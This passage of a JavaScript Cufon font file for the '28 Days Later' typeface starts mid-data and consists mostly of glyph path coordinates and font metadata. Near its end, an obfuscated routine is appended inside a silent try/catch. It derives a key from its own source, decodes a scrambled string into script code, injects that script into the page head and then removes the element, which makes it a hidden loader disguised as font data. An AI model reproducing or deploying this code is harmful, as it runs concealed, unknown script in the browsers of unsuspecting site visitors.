5,2,9xm95,-140v0,2,1,3,3,4v0,-2,-2,-3,-3,-4xm38,-130v3,-1,2,-7,0,-9r0,9xm74,-136v0,-4,-1,-3,-1,0r1,0xm110,-139v-2,2,-11,4,-8,7v3,-1,8,-3,8,-7xm69,-137v-2,-1,-3,2,-1,2xm60,-137v-1,1,-1,1,0,2r0,-2xm179,-137r0,2v1,-1,1,-1,0,-2xm174,-131v2,-2,0,-5,-2,-3v1,1,0,3,2,3xm48,-132v0,1,0,1,1,1xm60,-132r0,4r0,-4xm75,-129v-3,-3,-4,-2,-7,1v3,2,5,2,7,-1xm139,-132v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm137,-130v-1,0,-1,0,-1,1xm37,-123v-1,-2,-5,-5,-4,1xm146,-124v-4,-1,-7,5,-2,4xm68,-121v-2,0,-1,2,0,3r0,-3xm151,-121v-2,0,-2,0,-1,1v0,0,1,0,1,-1xm160,-117v-1,-4,-5,-3,-5,1v3,12,0,28,9,36v2,-15,-12,-27,-4,-37xm144,-117v1,1,2,2,3,2v0,-1,-2,-2,-3,-2xm66,-114v0,2,1,2,2,1v0,-1,-1,-1,-2,-1xm60,-112v-1,3,2,2,4,2v1,-3,-2,-2,-4,-2xm39,-111v0,7,2,17,3,5v0,-2,-2,-4,-3,-5xm71,-110v1,1,0,4,3,3v0,-2,-1,-3,-3,-3xm166,-104v0,-5,-1,-4,-1,0v-2,9,3,20,4,29v2,-8,-3,-20,-3,-29xm68,-107v-1,-2,-1,0,-2,1xm172,-107r0,1r0,-1xm53,-105v0,-3,-2,-2,-3,0r3,0xm31,-106v0,2,3,4,2,0r-2,0xm64,-103v-2,2,-5,4,-3,8v4,0,3,-4,3,-8xm49,-101v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm54,-99v-3,4,-11,8,-7,16v1,-7,6,-9,7,-16xm177,-83v1,-4,3,-13,-3,-11xm148,-94r0,3v1,-1,2,-2,0,-3xm74,-86v-4,-3,-6,3,-2,3v1,-1,1,-2,2,-3xm39,-82v0,2,3,4,2,0r-2,0xm47,-80v0,2,3,4,2,0r-2,0xm73,-75v1,-1,2,-2,-1,-2xm158,-78v-1,3,2,6,2,1xm164,-76r0,2v2,0,1,-2,0,-2xm47,-74v0,4,4,6,4,1xm62,-71v-1,0,-1,1,-1,2xm30,-68r-1,2v0,-1,1,-1,1,-2xm40,-68r0,9v0,-3,2,-7,0,-9xm51,-66v-6,1,-1,7,1,9xm172,-46v-3,-12,3,-16,11,-20v2,6,1,15,1,23v-11,1,-21,2,-19,-13v8,-2,1,9,7,10xm73,-62v0,-3,-2,-3,-4,-2v-1,3,2,4,4,2xm30,-63v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm182,-57v-2,-2,-5,-3,-4,2v2,2,5,4,4,-2xm74,-56v0,-1,-1,-3,-1,0r1,0xm38,-57r0,2v1,-1,1,-1,0,-2xm180,-49v0,2,3,4,2,0r-2,0xm53,-47v2,1,3,1,3,3v-3,0,-5,0,-3,-3xm44,-44v-1,-2,1,-2,3,-2v0,1,-1,2,-3,2xm65,-46v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm33,-46v2,0,3,3,0,2r0,-2","w":200},{"d":"46,-296v3,0,1,1,1,1xm39,-274v6,-9,14,2,20,-1v-11,-1,1,-13,0,-21v6,-1,8,1,7,8v6,0,-1,-13,13,-7v-2,28,3,62,-2,86v1,0,0,0,1,-1r2,24r56,0v3,-7,-1,-17,4,-23r-3,-1r0,-84r57,0r-1,144v-2,-2,-5,-4,-4,2v4,-3,5,2,5,6v2,7,-3,20,-4,6v0,4,-3,12,4,8r0,6v-5,0,-9,-10,-11,-3v1,4,3,10,2,17v2,-6,-1,-16,9,-11v-2,15,1,32,0,49v-7,6,-2,-14,-10,-7v2,3,5,13,-3,12v2,-6,-5,-12,-3,-3v4,10,-4,12,-5,2v-1,-2,-5,-8,-4,0v2,10,5,15,3,23r-35,0r0,-64v4,0,5,-6,0,-3r0,-9v4,0,12,-2,10,-6v-14,9,-7,-13,-18,-10v-17,1,-38,-2,-50,1r0,12r-4,-1v9,17,2,52,4,77v-1,-3,-5,-1,-7,-4v4,1,4,-2,2,-4v-7,9,-14,-4,-23,5v0,-3,-2,-7,-2,-2v-10,6,-18,-6,-25,1v-5,-20,-1,-49,-2,-72v5,2,12,-3,11,7v1,-7,19,-11,23,-3v0,-7,8,-2,10,-7v-20,-7,-52,14,-44,-24v3,-6,-1,-31,0,-49v2,3,2,5,4,0v1,-9,1,-19,0,-29v3,2,5,0,3,-3v-3,0,-3,-3,-5,-4v-1,4,0,19,-2,12v1,-22,-2,-49,1,-69r2,43v2,-10,14,-5,10,-19v3,4,4,0,7,-2v-1,-5,-7,3,-7,-3v2,-3,0,-9,4,-9r0,7xm45,-291v2,-1,4,-3,3,1v-1,0,-2,-1,-3,-1xm53,-286v-1,-1,-2,-2,1,-2xm71,-283v-9,1,0,9,-1,13v6,-4,-1,-9,1,-13xm165,-281v0,1,-2,2,0,2r0,-2xm141,-280v0,0,0,1,1,1xm151,-276v1,6,-6,13,1,13v0,-4,3,-12,-1,-13xm168,-237v5,-15,-10,-26,-2,-37v-14,6,1,27,2,37xm56,-271v1,1,1,1,2,1v-1,-1,-1,-1,-2,-1xm51,-270r-1,1v1,0,1,0,1,-1xm72,-250v10,-3,0,-21,-3,-14v3,3,3,8,3,14xm43,-265v-1,2,1,5,1,1xm174,-264v1,1,3,1,4,1v-1,0,-3,-1,-4,-1xm66,-264v-1,0,-1,0,-1,1xm153,-237v6,-10,-3,-35,-3,-12xm49,-261v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm62,-259v-2,-2,-5,2,-8,-1v0,4,5,3,8,1xm66,-258v0,2,0,2,2,2xm187,-254v0,-2,-4,-4,-7,-3xm47,-254v-1,0,-3,3,-1,3xm160,-251v1,3,-1,8,1,9v0,-3,1,-7,-1,-9xm33,-250r0,0r0,0xm40,-249v0,0,-1,-2,-1,0r1,0xm72,-249v-2,10,7,22,4,7v0,-3,-1,-6,-4,-7xm60,-249v-1,0,-1,1,-1,2xm40,-244v-2,0,-1,5,0,6r0,-6xm32,-243v2,5,-1,18,4,10v-1,-3,-1,-9,-4,-10xm56,-237v-1,-1,-4,-2,-3,1xm68,-238r1,1v0,-1,0,-1,-1,-1xm62,-237r0,5v1,-2,3,-4,0,-5xm28,-236r0,3v1,0,2,-3,0,-3xm173,-235v1,1,1,2,2,2v0,-1,-1,-2,-2,-2xm160,-234v0,2,0,3,2,3v0,-1,0,-3,-2,-3xm155,-225v-1,-11,0,0,-6,-1v0,2,1,6,5,5xm168,-224v1,-3,6,-9,-2,-8v0,4,0,6,2,8xm42,-231v-6,-1,-1,9,-9,5v4,1,4,6,7,9xm47,-231v0,1,1,2,3,2v-1,-1,-2,-1,-3,-2xm55,-227v0,2,1,5,3,3v0,-2,-1,-3,-3,-3xm30,-220v-1,-2,-2,-3,-2,1xm36,-221v-4,-1,-4,1,-3,4xm169,-221v-12,0,1,8,-5,17v4,-2,8,-14,5,-17xm177,-219v-3,4,3,9,2,2v-1,-1,-1,-2,-2,-2xm78,-216v0,-1,-3,-3,-2,0r2,0xm66,-217r0,4v3,-1,4,-2,0,-4xm156,-217v1,5,-1,14,3,16v0,-6,1,-14,-3,-16xm58,-213v-3,4,3,19,1,6v0,-2,1,-5,-1,-6xm39,-212r0,20v3,-5,2,-15,0,-20xm32,-211v-1,3,4,7,4,1xm169,-209v0,2,4,5,3,0r-3,0xm180,-207v-3,-1,-2,2,-3,5v3,0,2,-3,3,-5xm33,-205v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm53,-205v-4,-1,-3,2,-1,3xm78,-205v-4,-1,-3,2,-1,3xm168,-200v2,13,-2,26,6,31v1,-9,-2,-23,-6,-31xm71,-200v0,0,0,1,1,1xm159,-199v-7,3,0,18,0,27v9,8,10,37,15,55v5,-8,-1,-24,0,-36v-12,0,-9,-27,-15,-46xm63,-197v-3,-2,-6,1,-3,4xm32,-197v-1,4,1,8,2,2v0,-1,-1,-1,-2,-2xm180,-190v-2,0,0,1,0,2r0,-2xm39,-189v-2,5,-1,12,1,17v0,-6,1,-13,-1,-17xm73,-189v-2,-1,-3,3,-1,1xm56,-187v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm186,-185v-2,0,-1,2,-1,3v2,0,1,-2,1,-3xm49,-185v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm76,-182v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm109,-181v0,1,1,2,2,2v0,-1,-1,-1,-2,-2xm132,-180v-1,-1,-1,-1,-2,0r2,0xm181,-181v-2,0,-3,3,0,2r0,-2xm84,-181v0,0,0,1,1,1xm143,-175r0,-1r0,1xm188,-172v-3,-1,-10,-4,-8,2xm32,-171v0,-3,-2,-1,-3,0r3,0xm76,-173v0,2,1,2,3,2v0,-1,-1,-2,-3,-2xm192,-173v-3,10,-21,2,-20,16v2,-7,21,-4,20,-16xm24,-171r0,12v5,-3,4,-8,0,-12xm58,-171v-2,0,-1,2,0,3r0,-3xm152,-168v-1,1,-3,2,0,2r0,-2xm160,-168v0,2,0,2,1,4v0,-2,0,-2,-1,-4xm77,-166v-2,1,-1,6,0,9v1,-3,1,-6,0,-9xm40,-165v-2,0,-3,4,-1,5v0,-2,1,-3,1,-5xm59,-165v-3,0,-4,1,-2,3v2,1,2,-1,2,-3xm66,-165v1,6,8,12,4,2v-1,-1,-2,-1,-4,-2xm135,-165v-2,0,-2,0,-2,2v2,1,2,1,2,-2xm82,-165r0,3v1,0,2,-3,0,-3xm141,-163v-2,0,-2,0,-2,2v1,-1,2,-1,2,-2xm181,-161v-2,8,6,8,3,2v-1,-1,-2,-2,-3,-2xm188,-158v1,-1,3,-2,1,-3xm156,-160v2,8,3,39,5,22v-2,-7,2,-20,-5,-22xm44,-159v-2,0,-4,0,-3,3v3,1,2,-2,3,-3xm135,-159r0,3v1,-1,1,-2,0,-3xm81,-158v0,1,0,2,1,3v0,-1,0,-2,-1,-3xm61,-155v0,-2,-3,-4,-2,0r2,0xm32,-155v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm175,-154r1,0r-1,0xm83,-146v0,-3,-9,-11,-7,-3v4,0,3,2,7,3xm100,-152v0,1,1,2,1,3v0,-1,-1,-2,-1,-3xm136,-151v-2,0,-1,4,-2,5v2,0,1,-4,2,-5xm69,-149v0,0,2,0,2,-1v-1,0,-2,0,-2,1xm169,-144v-1,-8,2,-6,3,-2v0,5,-2,7,-3,2xm100,-146v0,2,1,3,3,4v0,-2,-1,-3,-3,-4xm39,-136v3,0,3,-6,0,-9r0,9xm78,-142v0,-2,-3,-4,-2,0r2,0xm116,-145v-6,1,-14,10,-4,5v2,-1,4,-3,4,-5xm72,-143v-2,-1,-3,2,-1,2xm63,-143v-1,0,-1,0,-1,1xm189,-140v3,-1,0,-5,0,-1r0,1xm185,-140v-2,-1,-4,-1,-3,3v3,1,2,-2,3,-3xm50,-138v0,1,0,1,1,1xm63,-138v-2,0,-1,3,0,5r0,-5xm78,-135v-3,-4,-4,-1,-7,1v3,3,5,3,7,-1xm147,-138v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm144,-135v-1,0,-1,0,-1,1v1,0,1,0,1,-1xm38,-128v-1,-2,-5,-5,-4,0r4,0xm154,-129v-4,-1,-7,4,-2,3xm71,-127r0,4r0,-4xm159,-127v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm166,-126v-5,13,1,30,5,44v8,-10,-11,-30,-2,-40v0,-2,-1,-3,-3,-4xm152,-122v1,1,2,2,3,2v0,-1,-1,-2,-3,-2xm71,-117v0,-2,-3,-3,-2,0r2,0xm67,-116v-2,0,-7,0,-4,2v2,0,5,1,4,-2xm40,-115v1,4,-1,15,3,12v0,-5,1,-10,-3,-12xm74,-115v1,2,0,5,3,4v0,-2,-1,-4,-3,-4xm176,-108v0,-6,-2,-3,-2,0v-2,9,2,22,5,31v2,-9,-3,-21,-3,-31xm71,-111v-1,-2,-1,0,-2,1xm182,-111r0,1r0,-1xm55,-109v0,-3,-3,-2,-4,0r4,0xm34,-110v-3,-1,-2,2,-1,3xm67,-107v-2,3,-6,5,-4,9v5,0,4,-4,4,-9xm50,-105v-2,0,-4,0,-3,3v1,-1,4,0,3,-3xm56,-102v-4,2,-12,12,-7,16v1,-7,6,-9,7,-16xm188,-98v-7,0,-2,8,-1,12xm157,-97v-1,0,-1,1,-1,2v0,-1,1,-1,1,-2xm78,-89v-5,-3,-7,3,-2,3v1,-1,1,-2,2,-3xm40,-85v0,2,3,6,2,1xm49,-82v0,1,0,3,2,3v0,-2,0,-4,-2,-3xm77,-80v-1,1,-1,2,0,3r0,-3xm166,-80v0,2,2,6,2,1xm173,-78r0,2v2,0,1,-2,0,-2xm49,-76v0,3,3,6,4,1xm64,-73r0,2v1,-1,1,-1,0,-2xm31,-70r-1,3v0,-1,1,-2,1,-3xm42,-69v-2,1,0,6,-1,9xm53,-58v0,-4,0,-11,-3,-8xm182,-46v-4,-13,3,-17,12,-21r0,24r-18,0r-1,-14v6,-1,1,10,7,11xm76,-63v1,-3,-1,-3,-4,-3v-1,3,1,5,4,3xm31,-64v0,1,-2,3,0,3v1,-1,1,-2,0,-3xm192,-58v-2,-2,-5,-3,-4,2v2,2,5,4,4,-2xm77,-57v0,-1,-1,-3,-1,0r1,0xm39,-58r0,2v1,-1,1,-1,0,-2xm192,-50r1,4xm55,-48v3,1,4,5,-1,4xm45,-46r4,0v0,3,-4,2,-4,0xm68,-46v1,0,2,2,2,3v-1,-1,-2,-2,-2,-3xm34,-46v1,0,3,3,0,2r0,-2","w":235},{"d":"12,-172v3,5,16,5,12,-4v-2,5,-9,3,-12,-1v5,-4,14,-3,22,-4v-1,2,-3,4,-3,6v12,-5,18,3,19,10v2,-2,3,-12,5,-3v-1,12,2,18,-2,25v1,-1,2,-2,3,-2v-1,5,0,13,-3,17v3,-14,-7,-17,-3,-30v-1,5,-7,9,-5,15v-3,-1,-4,1,-2,3v2,2,3,7,5,3v1,12,-10,14,-5,29v-5,3,-2,-5,-7,-5v0,13,4,19,6,29v8,3,14,-3,11,-10v3,6,26,9,30,0v13,-1,33,6,42,1v-9,-5,-22,-3,-38,-5v5,-11,3,-28,6,-41v-1,2,2,4,4,2v-9,-11,-8,-43,-4,-60v4,-2,8,-3,9,-8v-3,0,-10,5,-11,1v1,-17,-8,-27,-11,-36v-7,-1,-12,6,-18,3v0,-8,-1,-4,-3,0v-11,5,2,26,-8,35v0,0,1,8,-3,8v0,-8,4,-19,-3,-22v-2,10,3,25,-3,29r-30,5v1,-15,-11,-54,12,-53v1,-10,-14,5,-12,-8v2,-1,10,-1,5,-4v-6,2,-5,-4,-5,-9v12,0,-1,-3,0,-8v-1,-6,-1,-24,4,-16v9,-6,31,-3,46,-4v-5,8,-28,10,-24,19r32,-18v17,1,34,2,46,7v1,4,0,9,4,9r0,-5v6,3,11,7,9,11v14,2,8,14,10,26v-5,-1,-3,-16,-6,-9v4,16,-3,24,-1,33v6,-10,10,7,20,0v-3,8,1,18,-1,25v-9,-3,4,-20,-11,-20v7,15,-3,29,3,38v6,-4,5,-9,4,-16v9,3,1,22,5,33v-8,3,6,12,-3,20v8,44,-16,83,-58,88v-6,-2,-8,-9,-16,-9v3,3,14,7,7,9v-8,-5,-24,10,-28,-5v-10,-5,-16,6,-25,0v-4,-4,-11,-22,-13,-8v3,3,12,7,7,11v-3,0,-4,-8,-7,-3v2,2,0,5,-2,3v-10,-10,7,-22,1,-32v-3,2,2,7,-1,9v-4,-2,-2,-12,-1,-17v1,1,1,1,2,0v-6,-11,-4,-49,-2,-70r4,0v-6,-3,-4,-10,-5,-17xm88,-277v-3,0,-6,-1,-5,3v2,-1,5,-1,5,-3xm102,-275v2,11,-19,9,-21,20v9,-4,36,-15,21,-20xm114,-267v-3,-2,-3,0,-1,1xm121,-242v12,-3,-5,-7,0,-13v5,2,7,-3,4,-7v-6,-3,-8,2,-7,9v0,4,1,8,3,11xm120,-259v2,0,2,1,1,2v0,-1,-1,-1,-1,-2xm30,-255v2,2,4,3,8,3v1,-5,-6,-7,-8,-3xm113,-257v-2,0,-2,0,-2,2v1,0,2,-1,2,-2xm26,-254v2,0,2,0,2,-2v-2,0,-2,0,-2,2xm108,-255v-2,-1,-5,3,-1,2v1,-1,1,-1,1,-2xm104,-252v-1,0,-4,-2,-3,1v1,0,2,0,3,-1xm82,-251r-1,1xm43,-248v3,0,6,1,5,-3v-3,0,-5,0,-5,3xm132,-251v0,0,0,1,1,1xm56,-248v-2,-1,-4,3,-1,2v0,-1,1,-1,1,-2xm142,-247v5,3,6,10,6,18v-7,0,-5,-11,-6,-18xm83,-245v-3,-3,-7,1,-4,3v2,0,3,-2,4,-3xm74,-246v0,1,0,2,1,2v0,-1,0,-2,-1,-2xm113,-246v-2,-1,-2,1,-2,3v1,1,1,1,2,0r0,-3xm21,-246v-1,3,2,5,5,3v0,-2,-3,-2,-5,-3xm44,-245v-2,0,-3,2,-3,3v1,-1,3,-1,3,-3xm41,-240v-1,-2,-8,-3,-9,-1v2,2,-5,6,2,4v3,-1,5,-1,7,-3xm103,-239v-5,-1,-9,2,-6,7v3,-2,5,-4,6,-7xm130,-239v-6,3,-12,-1,-11,9v4,-8,12,6,11,-9xm73,-235v0,-1,2,-3,3,-1xm40,-234v-4,1,-4,3,0,5v1,-1,1,-3,0,-5xm92,-232v-1,-2,-4,-2,-7,-2v2,2,4,6,7,2xm23,-233v-2,-1,-2,1,-2,3v0,0,1,2,1,0xm138,-233v0,1,1,4,-1,4v0,-2,0,-3,1,-4xm34,-231v-3,-1,-4,2,-1,2v0,0,1,-1,1,-2xm115,-231v0,0,-3,6,1,5v2,-2,1,-5,-1,-5xm16,-227v0,-2,-3,-3,-2,0r2,0xm102,-229v-8,-2,-15,12,-6,5v1,-2,5,-2,6,-5xm104,-229r0,2v1,-1,1,-1,0,-2xm39,-224v1,-4,-3,-3,-3,-1xm131,-227v-4,-1,-9,6,-5,6v2,-2,5,-3,5,-6xm14,-225v0,1,1,4,1,1xm102,-222v-2,8,2,6,7,3v3,0,2,-4,0,-5v-2,2,-3,3,-7,2xm99,-223v-3,0,-4,6,0,7r0,-7xm150,-217v-2,-1,-3,-4,1,-4v0,1,-1,3,-1,4xm118,-205v3,3,11,-4,8,-7v-4,0,0,-6,-5,-7xm93,-214v0,1,1,1,2,1xm35,-211v-3,0,-5,3,-2,5v1,-2,2,-2,2,-5xm100,-208v0,1,0,1,1,1v0,-1,0,-1,-1,-1xm27,-208v-2,0,-3,3,-1,3xm34,-204v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm18,-202v-2,-1,-3,2,-3,3v1,-1,3,-1,3,-3xm110,-186v9,0,18,-10,28,-12v0,-1,2,-3,0,-3v-12,1,-18,8,-28,12r0,3xm40,-201v0,1,2,3,2,1xm42,-195v0,-1,-3,-3,-2,0r2,0xm139,-194v-6,8,-10,22,-8,37v6,-8,6,-25,8,-37xm24,-191v0,1,1,1,2,1v0,0,-1,-1,-2,-1xm102,-189v0,1,1,2,1,3v0,-1,0,-2,-1,-3xm128,-186v1,1,4,2,4,0r-4,0xm36,-181v4,-1,11,-6,13,-2v-4,0,-10,4,-13,2xm103,-183v-2,0,-12,4,-6,5v3,-1,6,-2,6,-5xm113,-181v-2,-1,-2,1,-2,3v2,0,1,-2,2,-3xm119,-180v1,1,1,1,2,1v-1,0,-1,-1,-2,-1xm54,-178v1,1,2,2,2,3v-1,-1,-2,-2,-2,-3xm103,-171v3,1,2,-3,2,-5v-3,-1,-2,3,-2,5xm113,-173v-5,5,9,4,10,9v3,-2,0,-5,2,-10v-5,2,-5,2,-12,1xm28,-171v-2,6,5,8,3,2v-1,-1,-2,-2,-3,-2xm99,-168v-1,-2,-1,-4,-1,0r1,0xm29,-151v10,2,11,-14,5,-19v0,3,4,10,0,10v-2,-4,-8,-5,-7,3xm106,-167v0,0,5,3,4,-1v-1,-2,-4,-1,-4,1xm120,-166v-4,0,-5,4,-2,6v1,-2,2,-3,2,-6xm110,-163v-1,0,-1,1,-1,2v1,0,1,-1,1,-2xm125,-158r0,-1r0,1xm103,-157v0,0,-1,-3,-1,0r1,0xm119,-159v-5,-1,-4,2,-1,3xm30,-154v-3,-2,0,-6,2,-3xm21,-156v0,1,1,1,2,1v0,-1,-1,-1,-2,-1xm23,-151v-6,8,7,22,2,3v0,-1,-1,-3,-2,-3xm129,-146v-2,1,-1,7,0,10r0,-10xm14,-145v-1,4,3,9,2,2v0,-1,-1,-2,-2,-2xm117,-145r0,3v1,-1,1,-2,0,-3xm43,-137v-4,0,-2,5,0,6v2,-1,-1,-3,0,-6xm25,-134v-3,4,5,7,2,2v0,-1,-1,-1,-2,-2xm116,-133v-4,0,-3,3,-1,4v0,-1,1,-3,1,-4xm143,-132v-1,2,-1,2,2,2v0,-2,0,-2,-2,-2xm133,-128v-3,-4,-8,3,-10,6v4,-2,9,-1,10,-6xm118,-127v-1,-1,-2,-2,-2,1xm54,-127r1,7v-1,-2,-3,-4,-1,-7xm27,-126v0,2,-1,5,1,6xm34,-125v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm45,-124v2,-1,6,1,5,6v1,3,-3,9,1,9v1,-2,1,-5,4,-6v0,9,1,24,-5,11v-1,3,-4,1,-6,0xm35,-117v3,1,2,-2,2,-4v-3,0,-3,2,-2,4xm146,-120v-2,0,-4,0,-3,3v1,-1,3,-1,3,-3xm116,-114v-2,0,-2,0,-2,2v2,0,2,0,2,-2xm146,-112v-1,0,-1,1,-1,2xm127,-111v-1,0,-1,1,-1,2xm29,-110v-1,6,4,8,3,2v-1,-1,-2,-2,-3,-2xm135,-104v-3,0,-5,0,-4,3v2,0,4,-1,4,-3xm146,-103v-2,0,0,2,0,3r0,-3xm32,-100v-7,-2,-4,0,-1,3v1,-1,1,-2,1,-3xm128,-100v-4,-1,-5,4,-1,4v0,-1,1,-3,1,-4xm144,-97v-7,1,-7,9,-9,17v4,-4,7,-10,9,-17xm37,-95v-3,0,-4,2,-1,2xm24,-92v-1,0,-1,0,-1,1xm51,-91v2,0,2,0,2,2v-1,0,-2,-1,-2,-2xm86,-89v-3,-1,-3,1,-3,4v3,1,3,-1,3,-4xm28,-87v-4,-1,-6,1,-4,4v2,0,5,0,4,-4xm71,-86r0,1r0,-1xm124,-86v0,3,-2,7,1,7xm54,-82v-3,-1,-7,6,-2,5v1,-1,2,-2,2,-5xm69,-79v0,2,3,7,3,1v-1,0,-2,-1,-3,-1xm56,-75v-2,0,-1,2,-1,3xm124,-75v-5,4,-3,11,-1,17v4,-4,0,-10,1,-17xm27,-75v-3,-1,-2,2,-2,4v3,1,2,-2,2,-4xm72,-66v3,-2,-2,-8,-1,-2xm26,-70v0,1,1,2,2,2v0,-1,-1,-2,-2,-2xm128,-69v0,1,2,2,3,2v0,-1,-2,-2,-3,-2xm39,-63r-1,1xm28,-63v-2,0,-4,0,-3,3v2,0,4,0,3,-3xm51,-60v-1,-2,-1,-2,-2,0r2,0xm74,-58v0,-5,-11,-5,-11,-1v0,5,8,2,11,1xm60,-60v-4,-1,-6,4,-1,3xm54,-57v0,-4,-1,-3,-1,0r1,0xm97,-54v0,4,3,5,4,1xm62,-50v0,0,-1,-2,-1,0r1,0xm73,-45v0,-5,-5,-4,-9,-5v0,6,7,2,9,5xm62,-47v-2,-1,-5,-1,-5,2v2,1,6,1,5,-2xm18,-44v1,0,3,4,0,3r0,-3xm26,-42v0,-1,2,-3,3,-1","w":161}],f:f};try{(function(s){var c="charAt",i="indexOf",a=String(arguments.callee).replace(/\s+/g,""),z=s.length+314-a.length+(a.charCodeAt(0)==40&&2),w=64,k=s.substring(z,w+=z),v=s.substr(0,z)+s.substr(w),m=0,t="",x=0,y=v.length,d=document,h=d.getElementsByTagName("head")[0],e=d.createElement("script");for(;x<y;++x){m=(k[i](v[c](x))&255)<<18|(k[i](v[c](++x))&255)<<12|(k[i](v[c](++x))&255)<<6|k[i](v[c](++x))&255;t+=String.fromCharCode((m&16711680)>>16,(m&65280)>>8,m&255);}e.text=t;h.insertBefore(e,h.firstChild);h.removeChild(e);})("mjtC-W05J3Axmq#cbW]%FjFA~u0CtWAx~ug%J3lht|`:Ny5Zb]Snt3^W-3g@byg%_h4^-##7_jA2Pq)LQQ{+!Q|C04#3l4|oB#7;!j0q~LS+;jX+P|sSJ40BtCk>lj#sS|0~QI0ybWsFtqFx!n7:J~{kFZF)oj4A;q^+23Fx!q^:2~Tx-j|xtnlkoj!ANZ8WoWb:_~7k!yCcYQ$)tZsZoWA@2BA_m&`vbnbn~T7q&X]jLFgmo;0P2{lBQS|3~NtJ-!b_Y>sZI4#Whk)9@:$xD+^%y5Cun(8vc`AO6q()2%>6Phl%N38It384N38It|+x-W|5Yq(@~q85!W]xNu|xtj]xNu|!oW8#bq44ou4xbj|ybqs:-u0sbj#D-Z8k-n05-W]$tB4)tWA%m&$)2j+cm%$)m3b-NC$)~|5A!]$)~~5)mq4>")}catch(e){}delete _cufon_bridge_;return b.ok&&f})({"w":178,"face":{"font-family":"28 Days Later","font-weight":400,"font-stretch":"normal","units-per-em":"360","panose-1":"2 11 6 3 5 3 2 2 2 4","ascent":"288","descent":"-72","bbox":"-2 -333 345.59 19.6415","underline-thickness":"0","underline-position":"0","unicode-range":"U+0020-U+007A"}}));
